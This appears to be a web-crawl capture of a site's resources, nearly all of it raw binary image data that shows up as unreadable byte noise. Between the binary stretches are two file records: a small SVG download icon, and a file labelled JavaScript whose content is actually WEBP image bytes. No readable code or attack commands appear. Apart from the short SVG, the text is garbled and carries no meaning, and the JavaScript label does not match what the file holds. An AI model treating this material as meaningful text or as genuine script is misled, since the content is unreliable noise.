��z���*े֒4�(9;VH �zP0�P�;���GJ@ܬ�`�9��P{8gb�Y�8421|}�# !�U � ,    � �  � ٛcO�@{�1G��]#��B0J%M�����N�z�,92@И.c�XC9柠&������śB�(BD !��G��?�E�*]ʴ�ӧP��C��ՄD��:g�U�^�E��G�Av���Jϑ>	��I��$xӍ�ԥ�H�\ACXUb�^��
�k���E�,����M�^E�A���N$�Ց1�M��{VO=c�⽛$��tzӹq�
�+/��`�^"z	���?9D'c�N�)Ո\�j�� aW�V���$�?z�>);�����v��ʦ}��mv/��qF!uTu�&腂^����F�4a�x�u�� z�s�F���^��8��h����⋼���A�U/����c��d�=^3�5 ��S���H	��TVi��,ڱ$����,�������F\v	.�	c�,.E-����g��@��y	YSx�(h�IV6���B� �r�aM����^}a�\t�8�l��ILv�х"gH��sBcc�8z�����]ӧ)��x�bʮ��?FJ�+��BfJ���ճg�����bmb�5qi�n�Ֆ�}Z����F^Kv` �'D���Vie-�!�7����Ǿ��{̾�Q�p��*���Jp�q8��WdR:Ņ�Y��!��ȉ����v�bl��h�]��F�l����B��L�W��tP�����q0r�K/��	l����'�����KS��;��;���	SW}�5d���!pw�q�����x2��Z)yJ�b������mxŖ�͟쥇n�ص�1����`��0`��*� ��n@ '�[𾘄:�.�첫��(��1�{c������Q��C�x��i؅��-�Q	����M@���A�)q���`	
T3��?�ā+���_�%X\����[�� �
ⰶbA�9������;2&
Rh��`�.hDM ��B�hhy5C��pårABLc��)����Nr(@�(��o8��7D�?$�C΂��W�6��8@)�@���ħ�@'8@�b7��Ί	D�J,��1(!%f
�]�b���.�i	j ��~آ^�AN��V��=�af��Y����&P�=l@�8�?z0@*%�=x�R:` �]IT�]ޮ�����KP���tADDc�P.3.΂J�e�P�&D�#CL�W�Cb����	��b��8$�%@���pP�?�P�aؼf6���'��`nc������^x�E� J��Ƃ�K{lC�O����� hA��T�����B�B� �2�2��?`E �� J3P|��TӚ���?r�Qd: *��ڤ�O�No�Kg�p���X�/c0K����&�	T�p�(e��� F��p��1����� �@ DY�0��P ��0� fqDE��v?�DzhRi�F4)F��6�4��Kހr��D	/��IP3�.T (��5`v�	�@H� � ��ZV��P�Ơ[�n�k�7zi�Yd��C��# Q�@�h�R�Q�P)�l�iq؁�"�P�î2�I��+Fs`(���QJ�<2����J�s��?�
  ��A7x�S���3�O;t����،�	�b��n)�/6��� @��4
�ì�o��P�I���:�)���{!�h%(1�0�Bt ��T��@����h ���hw�����9��n!����_�P)vʀ���K���L1�?JzC,(Jq��,�R����8�E�;(A�6=KO; Y�� �^LEPq	T� �)��!A�@	�p�?Z��-ǘ{�L��c��<t��� �����$�b�cʊ���<>���Un�]�1���n����ꙕ2�E� ��,JH*ހ
T �7x�� ���ra%J"`'�XV�=m���ֶ*���+��H���K��SӘFm 6 \>er!Z��
n�X�j��S��J A!*�� A$@���ܠF�1@�i�!�2�G��瑵��mDK�=h"��Ŧ%�h��w��;��F�۹H4���l�t���#ꥄlr���/`��i܍��,f @�+�>�A�7x��5x��;܁	��ǰ�~Dadp��/�c��v�+�w^��=�v� <��
MH��(�yVi������&7����#㇗+A�ؔ� ��e�b ��o�E�@�i�BK �1�P	��Fg�s�X/����  �J̕; ����u���	(��=~����$>��`E��e׾�Ln��.R��r*��D%2@ ��nT��C@`�`��<-�g^ 2��Wr4r�C4�dJ_��i�i�4? � qEէ�?v|J�UD� ���b���s�c���S�S&~�q�@`T�7 �@_PFPӰ[P� ��v�g]��@�Ryx�@�%�� %ph�� `�K!�DQ)�� }J���c`h(PǤx�*Ut�~!Sj���J�o�J��J%��0 ���d��D�aw_�>�8^�.���t2h:0iǇ��Vm`(Mp� @��8R�VC&nDQL6�m �=S9/�Z�K���-��TI�g%p0�OF5]��F�
�x��@�����
��
!@�U�1�BS�=\��H�?F�@��G��h@6�xЎ����X����+�1oc2?����o��J/cz���Hg��� �]$@��C�
��o1�	��3
8¨�������c ��9�`K�Q�T�~��s����x�@�)h��PbX�?�gW�77��3s���J���Ì��J  �Ga���
����ppe-^�
%3-	xy�H 5 �U?a� P���~	QC6 ��h���bhsI�s��	�R��%�t�A��2�bx��Rg3��qIY$p	apz�p������V}Pn�t�B-r�@�v J�m~9:����*`�~�
�'`_%����H��gsE�S���i���2'���T��"�TJbX�$�
��
��
p�P�p	o�-���p��p�l;2Z� �d��tr���p������W� �� ���#���X�xp����`ȱ1�6N� X97(3ٞn���\'�_@��B�F @�zPe��~��XH 0�^�T*�J!�#�
�]����x`:�6g���x��F70u.:X���"�rQFtb@�`	�a�_���HX
�RP	�t�{G�s \��� �W W0@��D���z��:��J��{ E��#`�Y8�7���a�%��gy�87J`���yz��p$P�@lT�^ /ײl�e �F��(��ʏ6�Ѕ�e�:��J�`�Rt�J1rt������o)�	�Y&AU3rQ�n �  ��j�b� � K�Auqw!�!/�c-wU4��u��P:4);<Y��s�5i;?��c_�5;� ;%�9#�
�;O	��^9։!�R�Sq�zJA�D�AtQ� `����b_p�vA�I 	^�YT1o34�`00{�5 L��p��� ��Qgs�q�dDi����Z��?�l[5qPu`��\tӉ�J��AE8s�e4ua�c�u�@by�p	@JAO��-�wWV/�I �%u00�t�g+Ra�c�6Rs�v�pbö���� ��	���ל^�1z[F��ȱ�ɡ�)b)R���"xqJu]D��bY��p&!�g���)�{�°�����=z1���*H��;6RC5�+ӊ���C:��Z&���М����s {+"�\� ���[�\��y���t��%�uv ����� 1�<�B��v��Kә��B�r`��� � x~V%0�Cl >� ՜�@��	��ă  P<�	���p��x�,��@G'�2V��t�  ���@y�`x�S�
��1'��BaC?p�:�P�p���X�jB��ܩ���`K�%�ȓ��f�5z�nM!4�v��7H08�b��᮴�g��p��^  �@9��W-������Ȓ���{�\�������\�W`�o[ɟJM���Z?��f�iu�`*y� FgQ*uj&y��
�R�
��|�������@��HP �=q` ]Z�#`�K1�MQ��
��X�Ɇ��%�C|��RT�OQ�Ƽ�!��pah!&����d*"%�3�� J��n`R 	�4�
g�%I  �H412�c�&��,Ń`P��O�՘F��	�LD�	�LC�Ȇ���@W`��n�Pa�po��("	�)��X�V	���ް.� z!� 	0*zp��.�W�f^�*:Sch�������D���_<��X�p��<�Ć6p��$v�B�i4 ����2�QSgM ,��`[�����,�/�|���l����Tjviډ>��}lP� ���	*`�}�l���9����8׃���׬	�`�4@$�0�%�9U9���/�|�T��	�)��J@� S���E]Ԃ����=���w c23�>��$ &]ڙ`�7>4P�q]}�����PeMm�l �E�q]�Շ	tu�%;�s�� �@A5�<�.���������!�3�U��'�\�+^�����p�N�B �;D�E?��  )��om������e �P�����ȑ�ɥ��R~:+0�L��)��d�̴�J ��"�
�r��bR	���w�� �m2=�{�S�p���l`*�63�	U�톰�u��f]h�t��}�JA��	B0i���=�)��!A\��x�v��]�7]@0G�R��mz�)�� R H��� {�s�vspg ���{�{ t�	3���P�6 �03��>Ka* QTN<o�0�t�	EO4�/�����Ԃ��a�R��&!��-!"���^�7���	�	� ��H0mJH��G ���s�Hp�M�{��#��1_�Y� |�`�C�K�L����n�@�D��	�1��Ni�FkNga��K� pK�} pqP���؎�~=� �����u��b�� ��% �������CL��	���t���Oi���rM��`�?�}g��`N��+i�q�u�����9�p�D� �G��k�k�/��|��K�@�E��K���^D��F D!�� (G΁?*���K�1a�d#��6�����!6<�	�g���A3h�dst�C|6H8 ��U�>C C�]�%J�����M7�>	rcM�+�=!EǓ?:Ǝ��+�)H�y��K�$�zB��K$��"�����۪���:�m���ԩ����S@ x�Tm-��j��s��]��;	���L�[�u,�T*+c��1i�E����W�(m'�G�R{�(�D�9�#����̜9"�g�G#=��Q� ,��=vڍ5�xR�'M�9>荶jJ�7}���:f8?�#�#��C���"	k�j(�1�'j4�MH��R��X@Be�.��"I^�		=���HҌ$2P�vBS� @�s�10���iLT���wfc���ǴE�b�=[�d>����N�
ī���Ƥuv9�;�-7*M�S�e>H��.ɑF0�	��'�]�h��#��oVv	AE�iW�BX�� 	��Q:���$ ��mT V~�s��x�Ct#ʧ4�ri	��BLT�[���$9��*�*�D�J��S�0�b�hdSI���'FPr�	$����EC c�^l�@�u6"��vl�c@e
��P�c��u' ���E��֝w�e�MO��o�J��Ҡ�[�  w�;��2�L$"8�"�&�����P�f��M���!(1AmJ����`R�C�@��(l9nW[Q���V�L*��4K9�8����w�a��9^��r�Y�=6��
ݬ�ʐfjӓO:��D V؅�]y�AE��C+=K7R�!iDa?���F�h$�R���r�9��& R�X�����a0�J�x�)@�`�8��yތf�c���a 6x"�Y|�i�4�D����w@�i킚�P0� 9	��&�.T��XB.������o�x���X@Ȁ��pq����B፮(C>����B�`� V�T�,� ���gp�P��J����.b�k"�
X�������V^���A�PF;4p�&����AY���1� ��;^�LX�WlA�4�pH �����
�j� ��e�`a� �9 <�(P�R�{
�N���f�rXI`�3�A+�� �%(�c�����J$�mn#f��� X`�$!���D���<��,�Z����h����=pK�������`��J+��EH�fW	��,6��l������=�oP��� it!�+j-@P	b�x�;�?x��-�C���
�!���u;D*
q�R(#'�&#�8��� �0�2꠾/m@�UzZ�a0�>��?~
-V��V0 �	ea����,x 'Os���h�����6� ����G���� F2jc��f��-!��.�y�=�����m�����3e�4�3Ų����E�4m؄;���@�  �1�r�X�L�0�P �A,c�:H���m��?j��-l��X�Z�W! ���!4P�<#x �.�0�+cJ� K�6n?X̜� @�W��u��X�w���Lmp�*�Ɨ�p�%� �����! c�a	 H�4� �$`�j��	���c^t�M� ���<W��@��� A�H8b ��@�bD�|�  ~���
dU�G�v<���ak��mZӂs�H�1�A� WF-g�
~�:t���� ��
#]�F4԰��HtD�VP��8�έ� [P�C�
�GI�ЁTA�)#j�F 6[{8���ϫ���� �������aupT}�,�68+�tp�R����'h#��6d@ �A: %��+���ކ,�Y��l!I�7������+�*�BKH�H/pw���+�Cy9����#�0�V�\#X���c�� g�ްV0�l��`!ou�
&��}����'�f��� |Aw� �эi�AX�6��6g� 
}C�P!��Hq�S�Bļ����@�C&�
����
�Yq����W�!x�� ���_S��.x�}r_��S9���Le�_�U���C�R�T�0��E`A`��xn����d��37F�o��@R�@2��<$� �$�@����Dҳ��$��S�<���(��*	�xدr�l� �6�q���s��<|�kw��ʢV�L�a�vPPE-�t��XA4�f'�m"B4jp~@OcB�[0��o!��+2�W�* ���A) q� ��s� � �LМ7� �VH�1a �;�M00�+-��L �P�#c�= 0VЅs�#-�>���a�S�@�Z�� XP�@�i|X�ZX|0��� �bx��K.! b�XH�i �i���˫�J4��>(<��C0 G�8O0C4|���7	 ]���0�@��d���=�c��S�� ���xH�#C�1<>Ȫ 87:��:�C7aa��4�i��/ �S���e�h�m؆h�&���(b  ��BX���<E;�H�MP4DЅ6�Ciy��1�1��1�>(�(K;�� ��B��@�/x0�xDX�F4|��� ��#����A5 EUX!T#���rE��b8��?gJ  ��i8�7�岀W0�Wx�:!H� �S��S� BI�,�S` V�]�
�Sx�L�hI`>w��t�;t�0�S�
�V�I���1�ÜLGx�G�"#0P|�� �R(�h�U �Ă ����k��c<Bh5��0�J��9�B�EC� ��4���G��d\p�X G�ID�ɓ,�s|�@F`�ttI��=��1Ċ���DCi���{�JP�G   0]8��T�H,؆�k�lCH]t�;�n�Ax\䨸�<cX��C�p�p�xI�4��I�DN�	 @�0�B|���N��S`yJ4��P��T�p�a���tt�` HDfى��ۀ!�JU��0 }�G �@�UU pŇ��7hK��]$�i��ԇ�##���H|�H g �4��L2A����XG@ �}�H���D����	 =NGi�F��ԅ�Q��4N��0Ҕ���qD��L� e�����Eӄ��F���F@&#��/@ӈL��Zȹi   5��0�	�͎�Gh� �I�d�@ TL��Q1Y �O��$�	�d�H�
�4���
�z�xN�dT���xؽ����T�� �[0���T}��B�;C��h�U\P����-P�;�K9UQEU�#����W@��SJ��dO�dR�lѫ2 �4N|҅�D����w���<Ϥ)�F�dO*�WoD�6�/	l��Ģ��A���Q� (�B(��ۆZ ]��Z��5U��0M��$��V�:1��D�HY�-Y��N8X�hG�􇻰V�X����� w��5 AΤɢ|�$�Wz�Y�$�]�x80�[�;Q�UӬ�B�����?���V�Ha%	����:�S�j����"�@ �S ��D] 
���2 ��Y�ԓ�"�r=w�	�mIt�
G�D�������[�����"ENX��W�Sb�R P �H]b��mЄJ5u�-pH��n �6(�}DV����� �Bh�(�'�M�6�\��CL���p�SH��^�����N���$u;4 �u��<U�$�G�I�d^����X\X�h��������8��q�\��KH�4�n| ���]�m��|T@���Zh�` ����H`@ȟ�|ߑ�
&�rt��EYT��h����*�E��eQ��:$Y���h�[��X  �2�Z�85�SK�l��sP�%�8�ӳu`fP�6H�$� �x�5p�58�2��1���1.�5�^�b�	x�8����9�cG`w��CPa��1N�1 :@���1��%���z@�%cH��`xE�����  ����b("؆{��=?+�����%EX����8U�6Є�Lc2��1>��\>h���;l\^6J�U�c-�y���u�NG �bnI]���*�� ��6V-lb��OR�Z�쀳�8?��{�7H����; u�eӔ���W&���` �C�DJ$h�����lA��Hh� ���x5 ����Ad�������_XJ��	�N4�GxƜ�H�5�H �w��h�]���gK(] ��K �m�C8�[�>t��S�6 ��]�6���;��m��x�-��xLAv@�@�ѥ��x��&�=	��5 b�L(Uwp�ؠ��Cx��_^�H ZC>�Si�����5~Ox�e �L6��-� �P��&p(��7�����v���b��Z�h��Nb$,�`������F��n��ہ� �>`�G��	Pc����x��G����,P�.�	HGЅGX��T��$z���~Oyh0<�8����O}����l�=ۆ�f�4=�h����~V����8�K��l�^G� 4�n�����(��ۢ� G�^o��(�����3^�( �(���c5��P���}�xۀmȀ�c���S}�>" 8�*�F (0��f��#b��Op%��Pb%�SDh�D�6�"F��<8cA΃�����wP��/�
0_�<��3��6��Hd&ZVx�z��z`�Gx�9��2�c0W�/�l(Jh��ԇ��R(.��w �:�����m����6b��i0�'�_*��)W�n��er[]"Ѕ8΂�nTO������C�n��u��䝰�(@�t��=Gkw ����\_��2�8��;�v`>k�Z��Rغ�����L��U<!Bȶ�J�l�n���g��wT��6��7���P?J�>��UVX��6�8�5AQ5������~R	�2��]�����5\PyT���=�GJ0ޓ��t.��y�t�A&�T<�m8=�S��*G�Jb�����'@�r�
 �Dne�ɽ�;��"f�<�����~/���'ݽ��sy�t�T�����wy���lx���=��V���yT��|^b�Z���*�}�P|(z@� F�u���\CƗG�������oA
�DK���|��ViY��<Q��A���a�G K�@A�M� ��(��y��y��=�>����y�y�ǁ�~JUx�l��A��b*Ob�wh�뿁���hx�0�<a�h�9Z8�xf��0�l�������L����K�*�10`�ߙ<
��Ba�T��'oϿ=1$ĈQ�#ȏ1�}T�cH#+ް|C�*X1� �	: � �Dn@ V�H�R{(���߿��R�Zy&<̣C�W)&P��U� =����?�p�z�� ��Y�:�K��Tt	O��u��u���?ی|ys���H��Y��7���f�5���Q�B�P�&���.U�P�=���EB���q�Hb�������i�,�B��:D�b�X1<`�o��l|�v��`	�������W�͛	A@��Q�D��1�`b�	*��?q�@�?�x��TPI��X���	V�E��0�
R]��'�x�o}��?�������YP��
��X�$����Q�Gu<f��r		Q^B�j���>V�B�ApZ|����!���?���/��C(/((�?��)X�?}�5\���H�'�J
Q\���Q��(�eէ?7�Yo�iP �쑤G{�L@��u�ю�`�C_Ĵ} ���4 \:�� �>+C�11�y�^P���5Z�#���:h��-s��g� �0z��P�I��ˮ0�s��J���÷�~�B �4���u�Xb0O�JR2AԠ�%��Rk0��-K��"� �,7�k+ �!�Ġ��-�V����r���`��n��?�떶��h�[������꒕-�N��X7o<1�A�F8��FD2F�z�����]leM��@KO 8�*�����e�s1ǖ2��h1��dѠZ<�W
g�[�-B��*ή�e%TZӠ[�\�8A+n�
)^��\��*��$��H��A��3O$�X�M4,YL_mܤ-\�2*�� �j+D *�L#D0$���^Z���:t�m�@{�OZ�\8�񇢠.�j��'�����g��A��ǀ	DOnI������=-  )�JA��U�8��f �H��� �; �o�>�e� �b�L��B�\�
��rE d8F�"�:��8�
dEi�SW�CŭhY	����"
��N���lw�$f\��D$]�1��g4Z�By4�,ƒi�����!�F�@'h_�7�'nQ/�;E���D!
�b";� �p�:P���I���p�Ĥ�N�Hop��F�D;�@����S���X e��D��*2X+� nγc�����0��Ach�DE�"l��)r����
 qǵou���й	��`  !W#��b�	`�O}�� 1K���\@Sc;TU9��R��*e��	o�1�d����> � �w��a5A z���	!Y���� �L�*g0�+�Y�o�P��@���>ؠ *h�:ā	,�M=��T��*�P���a��rXUB����L�Zդ �V�������TE4`�����4��G5U��~�����	�1�~���|�9�@X�� Q0h?@G�����G?ΠN��*
8�#
�ΥB�9=mi�JC �T�2���j�18������U�(�@� �'J%��-��|��ii0l�)WT|�Gw���b"}�n�a��W*X�pX��Jۢ�@-����0�+�28��@�Q���x$���#�,�F� ���8�A.�p�b�>�e��[�[Ԣqa���r�6@�kO�~ X6^]w]��Nxg|��-J;�� ������O*��?�@cy��J�1Dۏ�X�H� m�Q�1�#s�ށ�"�;�$c�7�a>��Usa�������A3�.y���ƌEkc}��6�·T�p� �]t8U`
*ߔ�A(��¡騝�E��ʠLU ~��Vk������ߙ�;`���2 &X��c�e�8�z�3*�;���#c�!��_E+��h��m�l�����&��e�h9 �B���@?8.�V���,���jH���+l�$���60��x�9�v<�AqL�q��6��6eי� ��X(O�!$�� �c����P'�N,��W6+^Jn�  �7T�L���飥��A� �� ���)��Z�M�
��y�f��<p �y�Ƿ3"d�1}`�0��Sí<�%�Z�?+��!p�~@#���F��O9��0�����ń
��y/���t�So������:�=ب��둷E��v�c�wh�G�)nq���	��/v1���%y��IsX܁(-h��Q
J��'��D�_(@P�"*�~���x��*`������j���G����ʤ���]�K}[Aԟ?�<l�;�<�����P�;ȃ;��T�<�@@A4�?��s�B����G�i ��@�?� 12��6 <0`�ـt��Y����A���;��+]�� T`�;�@g	�;�K�d�?l��C�a<��Q����1 ���a��B���@�aB΃.A4�M�l���X�����g�D�$"*� $B��!�I�Ia  �dTH!�m���;��(�^�U<�+����&[�Q����M�;��;�C=�a��b��.�"n�?<�ّa�u! `c< �u��BD�*T�K��?�@� *�A�p���#�Y��� 9d% B�a=H�EX�<>������AEyP��")2!T����_�����ى�U��&0�;��?l�>��=dD~!Th\ǥ�u���ڕ>�
�@��\4�	�|i$OH���Y�Ŵ����!=���i^�A#ũ�i\?�U�bM5�S>%TF%T��q�<L`����]�ù`�;<�6A��	� �B#� (�82��H�����9<�q!ŕY�Ƀ�Ia�Ճ>`أT&�b.fM�C�m$&��; f��@�� )��4��@#���eg�A0��
@�ڴAg�#"X���N
d���dR�1*�1��o2%c'qRj$�Y4�b ���+�<Zv�<J\'܂�J8*Ȑ���:R�Y���!re"���<l�;ȧ�g�g}>�}6a.>`J�vp�&��&��$c� <�[g��� )8��I��yL� %x %���g��6@��@",�F@���2]� =$adJ`vJ�Q\���;\ ��C���)�&��.�)�")���%h<���Aƃ����c< �	��H�'p�9���dDL��4� $Ƈ ŗ�i ���r���@��e����<�����-*�6�z� ��� Mb�蹰Q�)nʃebCٱ��`� q�C��!��>d@�A2p�5���]��� y�`)詖!őBG�(��C�M�<l���L�ôR+L�bk�n�Z��r�Z+�?� �T��h�$��Z-� /��<�����B8�C?̃�3d�T@2<�(3$ 1`!L���C)|�Uj�^�Q�= ��'�T��CȎ�Ȗ,�N�����ʲ�ʦ��F�X�F+h��&&�Ք>(+�Bł%&��'��x�<������?́�T�"HA1x�7$(��9X��3 >�l�����  �C�ʃ3�<�!���>�tlUT��ު��:߲��~,T0��z�Ǧl&�C'4�0�㪬4�C�Fe�#<� +���#x���� �&`A�%�"��"T@� @�?`�����*�B����l1إ1P!+�=��ah�� <�)�у< UH/UA'dB34����:�"X�?d���0���������, ����C��?d?P�TJ =������b�;�`m��#h�6�C�B5�C8���Bt@-�2��T���� �(�@��3(9d@L�W�U��E N�;��P/�6 T��,0�?4�?��? @<�$8�0���?Ѐ�: �@'\��"��@+�8���0�Jù
�S�-=����p�z�&t�́<�T��C9 A.���;��?� /��?����H9�($�	+��@�� �M�nvd{�n��ô�̀�HB��$��,HP�KB��P�@P8�PA��L�p1'�+�6��*(6ؠ�et�ŀ&���x�&�A1��T��7|�	�O$d�|�"��5?"w (�A1ԱT%����m$W���-�ICS>@ �?�o+<� �)S1U\��C+�r\A��(��@�.t/s�?���0� ?����/�'x���?��/(�	�P��B)l�1�B-��
��!�����Q��(�D�9+B0�h�k<N�P�#U��/�0Uq+�BC;@*OB+4�4 P�F#@,�o���sY��.+��BFs1:��;H@Tv�pm>�_�Ì���	Вh@��#<�#�4%4B�Bl�~ ?����?��p} \B0�#ȭ$��'�#2R?�T]�ES�?L�.+�?���2T ���/(�uY?@+��@�5<�F�H$T� � ��͡`�2D�D��/�A��&� 6� )� Z� %��7\���v��7�C7� t@Ā !���*�G&��$h���oO�C�(h��qU�B@7�?;�o7@��L�rs�p�"H _?76����%s�z� A��?H$x�'�Bff�z_�{7B#�#�����R->��CT�u֠�C=�a���rWE�5�?�p*��$8�?Po+��(t�.#�XwyUT�!H�1Be��B<&3� �v�' At ���Cz�8%L� ���$Xv����N"!L��i��H@��a�<dlC��V�y�{�-o5U(8U$7Th�Fou*k2�����AT����_+��#<<�,t�0vfj��J4y��@��P:��! ���- -Q��f)�^9<�"'���E�;T��U�;�Ǻ������/T�&�8T�@<*g$�()���%)����x��?L{�y)4	�@��1l�$��-��OT�+�Dh����c<��&��,�������b�4C\��?��b)vV�&a� ���%��'T�9��KnC)@�6d�!r���_:���1{�&�?�w�[�*6�<���?�2T���S����}��=���(H����'��u��+���ð�9�6��<P{�C�������g:�����7�Z T`�;�6�= +k=��@�à��,� $��8����>�����>��~C{�,����K�_���wa���n)T�`t&v~�T��k��C�O[�����`�g��<���ßw!�1k#%���C8����?�.�	4xׯp��#A�?�)V�A�O�y�v��#^<��٠�c[�#UH�x2�Q#?��)ţ�6(PV�Xq�֖-޴Hdt���P���?|H��(/$�MZGʋ1O���5{mZ�gc��"aS�x*֝H�Ǝ�����J/d_����A���'#��Y�P�����+�E�ly��B�
����l6���1�<y]q�誁�)x�������~7>��߽��v.��&w�ٵ.�� C~��}ǎ �V�$B	擙�m�b��Bo����gr�[�3��lR��y��V:"i�M$��7�d�$�!q�G�Ca!rX�Md�X�C4�Pw��h���k"����y���x0�'  ��BT	¥'b����&����ۢb�#&�D�Pj��0� �a��Ќ���My���!��EA�#�����C�AB�]�x�:�+�0�'"�*�h����;?Rm@4 d�Z�0�I)wʁ'�,��iް��$JD�iFk�?@��j/���'��X9�M��G�
/���#j��������h%��o!7\�*u�:�6��)��x9B�j!�'��#�R�b�W,0��ij0��-��l"�c�!M�V�H���A����qe��ດU^�e���+c�����!�'!��'������˯��8�4]�:�@0�k��x���8��J���w6@W"[>��b�*������� �dc�!��vZ!�!�-������І&�l0�4����B9���)�e��� ;

--- FILE ---
content_type: image/svg+xml
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/download-icon.svg
body_size: 511
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_13105_539)">
<path d="M9.375 6.15152V9.24465H0.625V6.15152H1.375V8.49465H8.625V6.15152H9.375ZM5.39062 5.0334L6.785 3.63965L7.31563 4.16965L5.00688 6.47777L5.00375 6.47465L5.00063 6.47715L2.6925 4.16902L3.2225 3.6384L4.64062 5.05652V0.624023H5.39062V5.0334Z" fill="#FF52BE"/>
</g>
<defs>
<clipPath id="clip0_13105_539">
<rect width="10" height="10" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/193ef98b-3867-4d45-8c47-2ae24da18c6c.js
body_size: 191076
content:
RIFF\� WEBPVP8 P� ���*`	~>m6�I$)1����R0�in-!�a��P�_ۄ?���.�3�-�t���}~�o����$Y�����������'�z�\�}����������5^������VD?�����g�^z~�t������G���^.?����O���]7]�m��J��O/�*�����o��2_����s�G����������{��������y�����?���ڧ�>Z�������ܿ�{��i����~f���>��??��7�����O���z�����g���$�<i�.�Y��'��A
�%��#���#?��Χ�x���6��lD�H$)I�)/Y�a?�N��8��R��TZ��0S��^�Nt�u��2U�V��{37j��Si8`�6)�p�<����8��,���O�˯;w�����Q���ۢ�L��뻗%ͳ���?Ws�F}}gT���lD�؞���sl�u�]�o�1	-��%\Ո�,(��U9-�0r	#��%�g�gm̫�>͜YWXy�]l��T�,`:	�����Q��(��D�{�9a��1�&����E��>����G��z�"�y������͚_��aT��i�7
�)'p���I�@�
p�|R��wSU�� ќZSL�
��8��iU���1�#��~��:�:g��kr*1Eۑ���"i�a+�]y$�P V�DEp�.�.i��^���<�W.ò��[ESkmhʻ�́�iGu|N��ۦ 2��	j�Mv>(/��w _؄*sѬE��c�<)>�0�>��ҧ��`y���Sa@(��(uD�CP��V@�D k�M��Ki���#pv�\_3��}�4G"�dNk�J�돜1V�"̢�x�_8Rʄ�4�M�����0�M�4j�āOM W���K��j���3��a�ӵt��-=�4���L6�N:ъ�\�P��h������>)�̿D��	�Pn��#�yO<�ݠ��KQ	e���H $>'���^��s�9�1͋Vy7K��5����c]���:ڡ���uȋ76
4���>��/�+N�F]��}F��?:�iEQ���+\6X�%�f\c��;���<��O�M�h�j>ݔY��;_L�b]V�ayۜ�^~0|��0�HiT�%,�Vw5o*+��'J�Sb���>�� 4�������3�|鸼T�2���Bt9��/��M 5t����\s|lEKX��Ũ[��&r�+`D�*p�D����9E\�Y������h�]�.V=��~T*�1�� ��!9���HxS����2�'�ʆa�2���"�]�Ed���fd� �8	���$f���⣐�����Kg_Y��`߄����w�:l�`J���U ��׀.�f��|���2F=���S�	l�T1l���IC� ��q�*tu���z�,W��,*�G�Pj<�Z�@V�u�UϔR�Yi�J��4��GJ����? \/�/��߂�.��PpƤXM�}����̅bϩR����P�=� D�T�,�n�-�C����OI����Y��y_ &����,�.�'����;~��^�j���ҫg��
xΨ��t��YE7�q\v p#7Dtm2�pC��q\�?�uK�ca�Z3EHSp4��'V��C�@�J�����Q�4��0iR
� .�)TE2H:��(ƺw��#U�	�	����Q_9��	�����Y�)�J3�}�����|���C����ʢ;�/����P?�����F,m�R�QD��7�o/_�V�4�8�oJ���MR�e'�A�P�BN���q�I��"�$"�F^��;u�oI�������0��B���jf�6汩���U1f�U�^��Ud1�B ��>d)'s�������wp�x�[z��:h��w�uTgnNƹ�0���2w�����rQ\�V;Uv�l�=詎�a⼽>�����<ٰ=�nm�����\#�rS�<�����DܢL�OVn�j
K��@ ��ȵ���vJ�aZ��Py��)���{������$�	��-VrꉥG��=`h�#�V"T���q^,ӵSk�w���\ifF���lud[E���=,Mmp}���u�ɱ"E~����W�QN\g6Q��^��]��l��?p�\�%�Ff�M7���dq��8��-Qj-�d٭i�"(߱�bQMe�g�)7�6v��2�Gu�F5�us
�t��P�_
�A^�,��|{q���'P�Y�P��R$�2Ĝ� 0�6������?K1��U?O�T�=x�l�"�C�gQ:T��E����E���yw�������|�q� ���z���yӼvzP#��զ��t8�n�������ht��������BI���$'�0eL�h�����뇾^E"4o��-�U�n��Z����t�3�� ��(3	?�u%6D�c���_Z�?�K�*ڿ�����~��"C�|^�����~,�UɄV�0�Z76�����Yaz�Zh���[�Js�,i**ή�"+Ow���>��4Ӫ>�ix�+<�5ڨY{�3��(����� �*I�V�;吨y���o-9 �Bt}P��M��'zT�=LMzE�V�v_A{�!�A"�B�`X���c���qyۜ���w:����a�$�l�����O[�/�fwfX��	Ǘ{|�s���a=�P)������܌Z=W����N��-2�_-�5N�8U}��)�Ȥ�'sOz@��ȶ��0m��-�`��0�� ��gt��ڥ#ɻˁ�~��d�Z�;�8�y��0�%2�B�(���C☷B5�o��Ԏ�X��3���b������x�{-�|S�Z<*�	Š�m���jB�Q����mQG =7ӵt�"�U�|U���3���'%?B!̋��yR����#���ю.�Rol 5l��ǒ���;)�>+T���:w����Ϣ��fk���D��M�q3~g�c�?�~����s�>`%#����Tno��ȑX�����+���'�]Ʀ	����0
6?:d}��;�ޮ��	�AGZn�9fVz��� �m��s�ՌF58~sL��=��3-�+���0��|��6�ܔ�;/:sd��oNh�ڷb��U�ޒ#mN��n��,��?ߓ�L��@�rQmR{G�����Q)�z�������n?��>5T��*�w&����o��9t����^u�jO_���&�U	�L��u�x��F@��3���{{8�H?S��8.��=$?�C���,��y۝RcF�6"�m�EE��lt�ysN�4��gpS�vۈ�����*�u-��eA<U��ٌԧ�~è���<�Xo��G�+��� ��/�V�S�~t0d�j$���>nP��V�[8o����Ώ��>��̓�_��C�O�6��\���X�nDhQ�I���#�7��
��a/;�^�Tu��咮��RcF��G�3����������O1�aV��� ����(����4=��!t2�9 �7��.BȌ����Boh�fs j2zj�m)*��q�0�P���"��r��o�->	}�ჿjY�>m߉�خ���2�t�N��^n��^v�P�>�+�)1�ssE��&��,��d<��e��LQ�xq���ۏv����W8ը�r-c{a�̤�R��8<��yI@���10���GA���/̷���e�t8L���x]��zS��6���&cXcC���/���~��?S���=�_���WB(���d��~qB��UN5��U�slź�6�c�s��XJ�#NS�4֣�>OUr�$:��`3{���*�*s�����"k�H�ie��@o�#CY�m�A�a���p?,��`+
